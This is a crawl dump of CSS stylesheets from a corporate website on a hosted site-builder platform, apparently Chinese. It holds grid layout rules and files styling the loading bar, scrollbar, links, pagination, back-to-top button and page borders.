.p_gridCell:nth-child(5n+1){ margin-left:0px; clear:left; margin-right:0px; width:11.84%; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(5n+2){ width:22.470000000000002%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(5n+3){ width:22.009999999999998%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(5n+4){ width:22.05%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(5n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621837514057> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(4n+0){ width:25%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(4n+1){ margin-left:0; clear:left; margin-right:0; width:25%; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(4n+2){ width:25%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(4n+3){ width:25%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(4n){ margin-right:0; } } #w_grid-1621819405291{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621819777377{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621819479869{ width:100%; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:192px; margin-top:40px; margin-left:auto; margin-right:auto; margin-bottom:40px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_grid-1621821989878{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:30px; margin-left:auto; margin-right:auto; margin-bottom:10px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621819606590{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621822030532{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621822005069{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621821810059{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:200px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621822257915{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:300px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621822334508{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:30px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_fbtn-1621822466337{ width:100%; max-width:206px; min-width:0px; height:100%; max-height:0px; min-height:60px; margin-top:10px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621822689339{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:192px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621822790521{ width:100%; max-width:453px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:85px; margin-left:auto; margin-right:auto; margin-bottom:30px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621825080315{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621824872388{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:130px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621826516383{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621826595751{ width:100%; max-width:711px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:85px; margin-left:auto; margin-right:auto; margin-bottom:10px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_common_text-1621827635846{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:100px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621828251805{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:192px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621828251811{ width:100%; max-width:904px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:85px; margin-left:auto; margin-right:auto; margin-bottom:40px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621828251817{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621837436989{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621837514057{ width:100%; max-width:1240px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #w_common_text-1621837569003{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:50px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621837571130{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621837572263{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621837573353{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_fimg-1621837574667{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; }

--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/styles.css?v=1701073263000&tenantId=240600&viewType=1
body_size: 266
content:
/*@import url("/upload/css/ui-all.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/button.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/loading.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/effect.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/zcgstyles.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/fonts.css?tenantId=240600&viewType=1&v=1701073263000");
@import url("/upload/css/client.css?tenantId=240600&viewType=1&v=1701073263000");
*/

@import url("/upload/css/loadingbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/scrollbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/fonts.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");

@import url("/upload/css/global.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/master.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/info.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");

@import url("/upload/css/animate.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/touch.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/backtop_zcg.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");
@import url("/upload/css/page.css?tenantId=240600&viewType=1&v=1701073263000&t=201906231");
@import url("/upload/css/borders.css?tenantId=240600&viewType=1&v=1701073263000&t=20190621");
@import url("/upload/css/qqstyle.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623");


@import url("/upload/css/styles.css?tenantId=240600&viewType=1&v=1701073263000");






--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/loadingbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 184
content:

#progress {position:fixed;height: 2px;background:#ed5e00;transition:opacity 500ms linear;z-index:9999;top:0;left:0;}
#progress.done {opacity:0}
@-webkit-keyframes pulse {
30% {
	opacity:.6
}
60% {
	opacity:0;
}
100% {
	opacity:.6
}
}


--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/scrollbar.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 266
content:
/* scrollbar css  
中企动力上海第一分公司-赵长国 QQ：24795216
*/

::-webkit-scrollbar {
    width: 8px;
}

::-webkit-scrollbar-track {
    background: #d7d7d7;
    border-radius: 6px;
}


::-webkit-scrollbar-thumb {
    background: #a59e9e;
    border-radius: 6px;
}


::-webkit-scrollbar-thumb:hover {
    background: #555;
}
.chatroom-username {
    color: #768387;
    font-size: 11px;
}


--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/fonts.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 165
content:
@charset "utf-8";
/*
body{font-family:Arial,Helvetica,sans-serif;}
*{font-family:Arial,Helvetica,sans-serif;
    word-break: break-word;
}
body .d_title{font-family:Arial,Helvetica,sans-serif;}
body .e_title{font-family:Arial,Helvetica,sans-serif;}
body .pagebox .d_summary{font-family:Arial,Helvetica,sans-serif;}
body .reset_style{font-family:Arial,Helvetica,sans-serif;}
body .e_title{font-family:Arial,Helvetica,sans-serif;}
*/








--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/global.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 2541
content:
@charset "utf-8";


html body {color:#363636;}
body .reset_style{color:#363636;font-size: 14px;}
body .e_HtmlEditor .reset_style>*{line-height:1.6em;}
body .e_HtmlEditor .reset_style *>*{line-height:1.6em;}
body .e_HtmlEditor .resetHtmlCssStyle>*{line-height:1.6em;}

body .pagebox .e_HtmlEditor div h3{
  padding-left: 25px;
    color: #333;
    background: url(/img/icon_point_01.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat left center;
    overflow: hidden;
  font-size: 20px;
  font-weight: bold;
}

@media only screen and (max-width: 768px){
.pagebox .w_grid-000:nth-last-child(1) article *{text-align:center;float: none !important;}  
body iframe{margin:0 auto;float:none; width:100% !important; }
body video{max-width: 100% !important; margin: 0 auto 12px !important;}
}
.e_HtmlEditor .reset_style img{max-width:100%;}


.pagebox .w_grid-000:nth-last-child(1) article *{color: #363636;}
body .smaller img,body .picture img,body .smaller video{height:auto!important;width:auto!important;left: auto !important;top: auto !important;-webkit-transform:translate(0%,0%)!important;-ms-transform:translate(0%,0%)!important;transform:translate(0%,0%)!important;position:static!important;float: none;max-width: 100%;}

.pagebox .w_grid-000:nth-last-child(1) .c_portalResComplaintPage_detail-01001{z-index: 99 !important;position: relative;}
html body a .p_image,html body a .picture{text-align: center;vertical-align: middle; line-height: 100%;-webkit-perspective-origin-x: center; -webkit-perspective-origin-y: center;
  animation-name:fadeIn;
  animation-duration:1s;
  animation-delay:0.1s;
  animation-fill-mode:both;
}
html body .p_image img,body .p_image img,html body .smaller video{height:auto!important;width: 100% !important;left: auto !important;top: auto !important;-webkit-transform:translate(0%,0%)!important;-ms-transform:translate(0%,0%)!important;transform:translate(0%,0%)!important;position:static!important;float: none;MAX-WIDTH: 100%;}


.p_articles:hover .widther .p_images img{-webkit-transform: scale(1.1, 1.1) !important;-ms-transform: scale(1.1, 1.1) !important;transform: scale(1.1, 1.1) !important;}
.p_Product:hover .widther .p_images img{-webkit-transform: scale(1.1, 1.1) !important;-ms-transform: scale(1.1, 1.1) !important;transform: scale(1.1, 1.1) !important;}

/*设置被选中颜色/*::selection{background:#19cb8e; color:#fff;}
*::-moz-selection{background:#19cb8e; color:#fff;}
*::-webkit-selection{background:#19cb8e; color:#fff;}*

body{overflow-x:hidden;}

/*body.index{background:#fff;}
body .w_wbox-001 .p_wbox{background:none;}*/
body .reset_style a,body .resetHtmlCssStyle .reset_style a{color: #363636;}
body .reset_style a:hover,body .resetHtmlCssStyle .reset_style a:hover{color:#354399;}

body hr {border-bottom:1px solid #e6e7e9;}
.e_box .reset_style p{font-size: 14px;line-height: 1.6em;color: #363636;}
.e_box .p_con p{font-size: 16px;line-height: 1.8em;color: #666666;    margin: 1.5em 0;}

.reset_style h2,.p_con h2 {padding:16px 0 6px 0;
    font-weight: 600;
    font-size: 18px;
    margin: 0;
}

/*定义通栏中的文字样式 id自定义#reset .e_wbox-001 *{color:#b2b2b2;line-height:2em;text-align:center;}
.w_wbox-001 .reset_style *{color:#fff;}*/

/*定义底部通栏中文字样式 一般用不上 body .w_bbox .w_hline-001{background:rgba(242, 242, 242, 1);}
body .w_bbox .bottom_info *{color:#696969;}
body .w_bbox .w_hline-001 .w_hline{background:#fff;}
body .w_bbox .w_hline-001 .p_HLine{border-top: 1px solid #eee !important;height:inherit;margin:0px auto; width:1200px}
.pagebox .w_wbox-001:nth-child(7){border-bottom:1px solid #c9d0d9;}*/


.w_bbox .p_complaintPageDetails *{color: #8b8b8b;text-align: center;}
.w_bbox .p_complaintPageDetails .reset_style a{color: #363636;}
.w_bbox .p_complaintPageDetails .reset_style a:hover{color:#354399;}
.w_bbox .p_complaintPageDetails .reset_style h4{font-weight:normal;line-height:24px;    padding:0 0 14px;}

.w_bbox #copyright *{color:#888888;font-size: 12px;text-align:left;}
.w_bbox #copyright .reset_style a{color:#888888;}
.w_bbox #copyright .reset_style a:hover{color:#354399;}


.w_bbox #detail *{color:#fff;text-align:left;}
.w_bbox  #detail .reset_style a{color:#fff;}
.w_bbox  #detail .reset_style a:hover{color:#354399;}



/*#sub_banner .item_hide{display:block !important;}
#sub_banner .reset_style{position:relative;height:300px !important;overflow:hidden;width:100%;}
#sub_banner{position:relative;height:300px !important;overflow:hidden;width:100%;}
blank#sub_banner .reset_style img{filter: Alpha(Opacity=0); -moz-opacity: 0.0; opacity: 0.0;display:block; position:absolute;left:0px;top:0px;height:12px;display:none !important;}
#sub_banner .reset_style strong,#sub_banner2 .reset_style span{position:absolute;left:50%;top:28px;width:1200px;margin:0px auto 0 -590px;text-align:left;font-size:28px;color:#fff;font-weight:normal;display:none;}*/

body .pagebox .p_succ .promptbox{padding-top:2px;}
body .pagebox .p_succ .promptbox .font{padding-top:2px;color: #354399;}
body .e_PromptInfo.p_succ .iconfont{color: #354399;}

body .pagebox .promptbox{padding-top:22px;}
body .pagebox .promptbox .font{font-size:16px;}
body .pagebox .p_PromptNoneData .prompt_title .font {color: #363636;font-size:16px;line-height: 36px;font-weight: 500;}
body .pagebox .p_PromptNoneData .prompt_title .first{color: #363636;}
body .pagebox .p_PromptNoneData {width:auto; background-color:inherit; text-align:center;}
body .pagebox .p_PromptNoneData  .prompt_title{display: inline-table;padding: 0 30px;height: 100%;min-height: 120px;}
body .pagebox .p_PromptNoneData .prompt_title .first {color:#565656;}
body .pagebox .p_PromptNoneData .prompt_title .first {display:table-cell;font-size:28px;position:relative;color:#565656;vertical-align: middle;padding: 0 10px 5px 0;}
.p_PromptNoneData .prompt_title .first:before{content:"\e6b4";}
.p_DescriptionBoxA .d_SpecBox *{line-height:2em;}


body.message,body#message{background:none;}
body.map,body#map{background:none;}
body .pagebox .e_btn:hover{box-shadow:none;}


a:link {color:#363636;text-decoration:none;transition: all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;}
a > div{transition: all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;}
a *{transition: all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;}
a div div{transition:all 0s;-webkit-transition: all 0s;-moz-transition:all 0s;-o-transition: all 0s;}
a:visited {color:#363636;text-decoration:none;transition:all 0.5s;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -o-transition: all 0.5s;}
a:hover {color:#354399;text-decoration:none; transition:all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
a:active{color:#354399;text-decoration:none; transition:all 0.5s;-webkit-transition:all 0.5s; -moz-transition:all 0.5s; -o-transition:all 0.5s;}

a.zoom div div{transition:all 0s;-webkit-transition: all 0s;-moz-transition:all 0s;-o-transition: all 0s;}
#easy_zoom img{max-width:none;}



@media only screen and (min-width: 768px){
  iframe.mo,.m,.mb{display:none;}
}
@media only screen and (max-width: 768px){
.pagebox .w_grid-000:nth-last-child(1) article *{text-align:center;float: none !important;}  
body iframe{margin:0 auto;float:none; width:100% !important; }
.reset_style td{clear: both;height: auto;}
iframe.pc{display:none;}
.pc{display:none;}



body .pagebox .reset_style td p{margin:2px auto;}
body .pagebox .reset_style table{max-width:100%; width:100% !important;}
body .pagebox .reset_style table img{max-width:100%!important;margin: 0 auto !important;height:auto!important;width: auto!important;float: none !IMPORTANT;}
  
body .pagebox .reset_style table.col2 td{width:50% !important;clear: none;float: left;padding-bottom: 0px 0 16px 0;padding: 0px 0 16px 0;}
body .pagebox .reset_style table.col3 td{width:33.333% !important;clear: none;float:left; padding-bottom:0 0 12px 0;}
body .pagebox .reset_style table.col4 td{width:25% !important;clear: none;float:left; padding-bottom:0 0 10px 0;}
body .pagebox .reset_style table.col5 td{width:20% !important;clear: none;float:left; padding-bottom:0 0 8px 0;}
body .pagebox .reset_style table.col6 td{width:16.2% !important;clear: none;float:left; padding-bottom:0 0 8px 0;}

body .pagebox .reset_style table.col2_img td img{width: 100% !important;clear: none;float: left;max-width: 47% !important;margin: 0 4px 10px 4px !important;}
body .pagebox .reset_style table.col3_img td img{width: 100% !important;clear: none;float: left;max-width: 31.4% !important;margin: 0 3px 10px 3px !important;}
body .pagebox .reset_style table.col4_img td img{width: 100% !important;clear: none;float: left;max-width: 24% !important;margin: 0 3px 8px 3px !important;}
body .pagebox .reset_style table.col5_img td img{width: 100% !important;clear: none;float: left;max-width: 18.8% !important;margin: 0 2px 6px 2px !important;}
body .pagebox .reset_style table.col6_img td img{width: 100% !important;clear: none;float: left;max-width: 15.8% !important;margin: 0 2px 6px 2px !important;}
}


--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/info.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 262
content:
@charset "utf-8";


body .sub_left_contact_body .stylebox_content{
    border-style: solid;
    border-width: 1px;
    border-color: #f0f0f0;
    width: 100%;padding:4%;
min-height:220px;
}
body .sub_left_contact_body .stylebox_content .e_HtmlEditor *{font-size:14px;line-height:26px;}



.sub_left_contact_body .e_ContentMajorStyleBox-001 .stylebox_top {background-color:#e25f07;}
.sub_left_contact_body .e_ContentMajorStyleBox-001 .stylebox_title {background:none;}

--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/animate.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 150
content:
@charset "utf-8";


@keyframes myfirst{0%{top:0;}50%{top:10px;}100%{top:0;}}




body .p_zoom {transition:all 0s;-webkit-transition:all 0s; -moz-transition:all 0s; -o-transition:all 0s;}
body a.zoom {transition:all 0s;-webkit-transition:all 0s; -moz-transition:all 0s; -o-transition:all 0s;}






--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/touch.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 191
content:
@charset "utf-8";






@media (max-width:1440px){
body ul.dropdown li a {}

}
@media (max-width:1200px){
body ul.dropdown li a {padding: 0px 26px;}
body.index #c_nav_main-15064111657808086{right:20% !important;left:auto !important;}
}
@media (max-width:1024px){
body ul.dropdown li a {padding: 0px 18px;}
}






--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/backtop_zcg.css?tenantId=240600&viewType=1&v=1701073263000&t=20190623
body_size: 873
content:
/* -------------------------------- 
Primary style
中企动力上海第一分公司-赵长国 QQ：24795216
www.sucaijiayuan.com
-------------------------------- */
html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cd-container {
  width: 90%;
  max-width: 768px;
  height:3000px;
  margin: 2em auto;
  display:block
}
.cd-container::after {
  
  content: '';
  display: table;
  clear: both;
}
@media only screen and (min-width: 1024px) {
  header {
    height: 200px;
  }
  header h1 {
    font-size: 30px;
    font-size: 1.875rem;
    padding-top: 2.6em;
  }
}
main p {
  font-size: 14px;
  font-size: 1rem;
  line-height: 22px;
}
@media only screen and (min-width: 1024px) {
  main p {
    font-size: 14px;
    font-size: 1rem;
  }
}
.cd-top:hover {
  background: #3da7cf url(/img/backtop_ico0.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 50%;
  background-size: contain;
  }
.cd-top {
  display: inline-block;
  height: 50px;
  width: 50px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  
  
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #363636 url(/img/backtop_ico0.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  background-size: contain;
  
}
.cd-top.cd-is-visible {
  
  visibility: visible;
  opacity: 1;
  z-index: 99999999;
}
.cd-top.cd-fade-out {
  opacity: 1;
}
.no-touch .cd-top:hover {
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 120px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 50px;
    width: 50px;
    right: 26px;
    bottom:60px;
  }
}
@media only screen and (max-width: 1300px) {
body .cd-top {
    height: 46px;
    width: 46px;
    right: 22px;
    bottom: 80px;
  }
}
@media only screen and (min-width: 1400px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 20px;
    bottom: 120px;
  }
}

--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/page.css?tenantId=240600&viewType=1&v=1701073263000&t=201906231
body_size: 1236
content:
@charset "utf-8";



body .pagebox .p_OccupyBox {}
body .pagebox .p_page > div {border-radius: 4px;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;}
body .pagebox .p_page .font{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;}
body .pagebox .p_page {float:none;margin:20px auto 10px; display:table;border: none !important;}
body .pagebox  .e_box .p_page .font {line-height: 30px;height: 30px;}
body .pagebox  .e_box .p_page * {line-height: 36px;height:36px;margin: 0 5px 0 5px;}
body .pagebox .p_page .p_PageInterval{padding-right:14px;padding-left:14px;}
body .pagebox .p_page .pageNum{padding-right:14px;padding-left:14px;min-width:30px;width:auto;line-height: 38px;height: 38px;}
body .pagebox .p_page .pageNum:hover{background:#153967;color:#ffffff;}
body .pagebox .p_page .pageNum:hover{background:#153967;color:#ffffff;border-color: #153967;line-height: 38px;height: 38px;}
body .pagebox .p_page .pageNum.active{background:#153967;color:#ffffff;border-color: #153967;line-height: 38px;height: 38px;}
body .pagebox .p_page .next{color:rgba(54, 56, 66, 1);background:#EFEFEF;}
body .pagebox .p_page .next:hover{background: #153967;border-color: #153967;}
body .pagebox .p_page .next:active{background:#153967;border-color: #153967;}
body .pagebox .p_page .pre{color:rgba(102, 102, 102, 1);background:#EFEFEF;line-height: 30px;height: 30px;}
body .pagebox .p_page .pre:hover{background:#153967;border-color: #153967;}
body .pagebox .p_page .pre:active{background:#153967;}

body .pagebox .p_page .pre:hover .font{color:#ffffff;}
body .pagebox .p_page .pre:active .font{color:#ffffff;}
body .pagebox .p_page .next:hover .font{color:#ffffff;}
body .pagebox .p_page .next:active .font{color:#ffffff;}



@media only screen and (min-width: 769px){
    .p_CommonThumbnailBox{padding:10px 0 0 0 !important;}
.p_CommonSquareNumBtn.active, .p_CommonSquareNumBtn:hover {
    background-color: #153967;
    color: #fff;
}
.p_CommonSquareNumBtn{
    border-radius: 50%;
    width: 8px !important;
    height: 8px !important;
}
}

@media only screen and (max-width: 769px){
    .p_CommonSummaryBoxA {
        width: auto;
        height: auto;
        margin-bottom: 20px;
        background-color: transparent;
        overflow: hidden;
        text-align: center
    }
    .p_CommonThumbnailBox {
        width: auto;
        height: auto;
        background-color: transparent;
        overflow: hidden
    }
    .p_CommonThumbnailBox .e_numbtn{
    margin: 0 5px 5px;
    line-height: 10px;
    height: 10px !important;
}
    .p_CommonSquareNumBtn:active {
        background-color:#153967;
    }
    .p_CommonSquareNumBtn.active {
        background-color: #153967;
	}
}


	.p_CommonLanternBox{ 
		position: relative;   
		margin:0;
		width: auto;
		height:auto;
		padding:0;
		border-width:1px;
		border-style: none;
		border-color:rgba(228,228,228,0);
		background-color:transparent;
		overflow: hidden;
	}
	.p_CommonSwitchBtnA{
		position: absolute;
		top: 50%;
		left: 50%;
		display:inline-block;
		vertical-align:middle;
		cursor:pointer;
		font-size: 45px;
		color: #d4d4d4;
		transform: translate(-50%,-50%);
	}
	.p_CommonSwitchBtnA .iconfont:before{
		content: "\e687";
		display: inline-block;
		font-weight: 100;
	}
	.p_CommonSwitchBtnA:hover{
		cursor:pointer;
		color:#153967;
	}
	.p_CommonSwitchBtnB{
		position: absolute;
		top: 50%;
		right: 50%;
		display: inline-block;
		vertical-align: middle;
		cursor: pointer;
		transform: translate(50%,-50%);
		font-size: 45px;
		color: #d4d4d4;
		vertical-align: middle;
		cursor: pointer;
	}
	.p_CommonSwitchBtnB .iconfont:before{
		content: "\e6ae";
		display: inline-block;
		font-weight: 100;
	}
	.p_CommonSwitchBtnB:hover {color: #153967;cursor: pointer}


@media only screen and (min-width: 769px){
.p_CommonSquareNumBtn.active, .p_CommonSquareNumBtn:hover {
    background-color: #153967; color: #fff;}
.p_CommonSquareNumBtn{
    border-radius: 50%;
}  
}
@media only screen and (max-width: 769px){
body .p_pagebox .next {background:#fff;color:#000;}	
body .p_pagebox .next .iconfont{color:#bbb;}
body .p_pagebox .pre .iconfont{color:#bbb;}
body .p_pagebox .next:hover{border-color:#153967;background-color:#153967;}
body .p_pagebox .next:active{background-color:#153967;}
body .p_pagebox .pre {background:#fff;color:#000;}	
body .p_pagebox .pre:hover{border-color:#153967;background: #fff;color: #000;}
body .p_pagebox .pre:active{}

body .p_pagebox .NumBox {
    border: 0px solid #e0e0e0;
    background: none;
    width: 28%;
    margin: 0 8%;
}
.p_pagebox .num{color:#888;}
.p_pagebox .num .iconfont{display:none;}

}



--- FILE ---
content_type: text/css
request_url: http://static203.yun300.cn/upload/css/borders.css?tenantId=240600&viewType=1&v=1701073263000&t=20190621
body_size: 383
content:
@charset "utf-8";



body .e_SideMajorStyleBox-001 .stylebox_top{height:52px;background-color:#e25f07;}
body .e_SideMajorStyleBox-001 .stylebox_title {background:none;height:52px; line-height:52px;font-size:16px;}

body .e_IndexMajorStyleBox-001 .stylebox_top{height:52px;background-color:#e25f07;}
body .e_IndexMajorStyleBox-001 .stylebox_title h2{line-height:52px;font-size:16px;color:#fff;}
body .e_IndexMajorStyleBox-001 .stylebox_title {background:none;height:52px; line-height:52px;font-size:16px;}




body .c_intro_detail-01001 .p_line{display:none;}
body .e_ContentMajorStyleBox-001 .stylebox_top{width:auto;height:30px;background: none;}
body .e_ContentMajorStyleBox-001 .stylebox_title {background-color:#013f9e;}
body .c_intro_detail-01001 .p_contentBox {min-height:400px;_height:400px;}
body .e_ContentMajorStyleBox-001 .stylebox_content {border:none;}
body .c_intro_detail-01001 .p_contentBox {padding: 0px;}
body .e_ContentMajorStyleBox-001 .title_main {font-size: 14px;line-height:30px;}
body .stylebox_bottom{display:none;}
body .e_ContentMajorStyleBox-001 .stylebox_top_line{display:none;}
